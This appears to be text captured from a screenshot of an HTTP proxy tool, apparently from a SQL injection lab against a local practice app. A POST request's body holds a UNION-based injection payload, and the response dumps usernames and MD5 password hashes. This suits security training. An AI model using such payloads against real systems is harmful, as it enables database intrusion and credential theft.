 SQL Injection Manual × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /searchproducts.php HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/searchproducts.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Origin: http://localhost:8000
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=44dbd77a2df9af4c0ce4d2e0430a673f
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 searchitem=test' union select
1,username,password,4,5 from users-- -
Response
Pretty Raw Hex Render \n
Welcome admin!! Search for products here
Search for a
product:
Search!
Product
Name Product Type Descript
admin 21232f297a57a5a743894a0e4a801fc3 4
bob 5f4dcc3b5aa765d61d8327deb882cf99 4
ramesh 9aeaed51f2b0f6680c4ed4b07fb1a83c 4
suresh 9aeaed51f2b0f6680c4ed4b07fb1a83c 4
alice c93239cae450631e9f55d71aed99e918 4
voldemort 856936b417f82c06139c74fa73b1abbe 4
frodo f0f8820ee817181d9c6852a097d70d8d 4
hodor a55287e9d0b40429e5a944d10132c93e 4
rhombus e52848c0eb863d96bc124737116f23a4 4